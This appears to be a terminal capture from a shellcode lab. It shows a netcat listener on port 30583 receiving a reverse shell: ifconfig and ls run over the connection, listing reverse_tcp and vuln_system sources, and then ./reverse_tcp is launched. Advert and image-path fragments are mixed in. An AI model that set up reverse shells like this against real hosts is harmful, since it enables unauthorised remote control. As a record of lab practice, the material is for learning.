 ] ➤ nc -l 30583
ifconfig
br-6a5b00378
UP BROADCAST
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
docker0
UP BROADCAST MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
ens33
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:27204 errors:0 dropped:0 overruns:0 frame:0
TX packets:4774 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:34811662 (34.8 MB)  TX bytes:480790 (480.7 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:201690 errors:0 dropped:0 overruns:0 frame:0
TX packets:201690 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:12642255 (12.6 MB)  TX bytes:12642255 (12.6 MB)
ls
core
passwd
reverse_tcp
reverse_tcp.c
reverse_tcp.s
vuln_system
vuln_system.c
y subscribing to the professional edition here: https://mobaxterm.mobatek.net
kk@ubuntu:~/Desktop/iot/test/shellcode/vuln_sys$ ./reverse_tcp